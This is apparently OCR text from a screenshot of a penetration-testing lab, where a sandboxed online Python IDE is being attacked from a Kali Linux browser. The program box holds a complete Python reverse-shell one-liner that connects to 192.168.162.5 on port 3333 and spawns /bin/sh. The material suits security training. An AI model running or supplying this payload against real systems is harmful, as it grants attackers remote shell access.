 1
2
3
4
4
11:31
Py 192.168.162.7/n8pji3yeacc
Py Pylington Cloud | The bes
PayloadsAllTheThings/Re
192.168.162.7/n8pji3yeaccqvek2uzfc
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Super Secret Python IDE
Welcome to the Super Secret Python IDE. Enter your Python 3 program in the first input box, and your program's standard input in the second input box.
This online IDE is protected with NoImportOS™, an unescapable™ sandbox. NoImportOS™ is secure because of its simplicity; it's only 9 lines of code (available
here)
This way attackers won't be able to execute anything malicious :-)
Python has some interesting built-in functions ...
Program
import
socket,os,pty;s=socket.socket(socket.AF_INET,socket
.SOCK_STREAM);s.connect(("192.168.162.5",3333));
os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);pty.spawn("/bin/sh")
Standard Input
Standard input ...